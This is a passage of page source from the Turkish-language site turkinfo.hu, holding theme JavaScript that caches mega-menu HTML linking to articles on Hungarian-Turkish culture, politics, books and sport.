href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  